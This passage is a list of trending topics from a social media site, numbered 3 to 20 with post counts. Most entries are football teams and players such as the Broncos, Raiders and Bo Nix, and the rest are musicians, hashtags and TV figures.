- 3. Broncos 67.1K posts
- 4. Raiders 66.7K posts
- 5. Bo Nix 18.4K posts
- 6. Geno 19K posts
- 7. daniela 51.3K posts
- 8. Sean Payton 4,843 posts
- 9. #NOLABELS_PART01 106K posts
- 10. #criticalrolespoilers 5,136 posts
- 11. Kehlani 10.6K posts
- 12. #iQIYIiJOYTH2026xENGLOT 442K posts
- 13. #TNFonPrime 4,059 posts
- 14. Danny Brown 3,178 posts
- 15. Kenny Pickett 1,519 posts
- 16. NO LABELS NOVEMBER 28.5K posts
- 17. Chip Kelly 2,000 posts
- 18. TALK TO YOU OUT NOW 29.2K posts
- 19. Tammy Faye 1,461 posts
- 20. Vince Gilligan 2,640 posts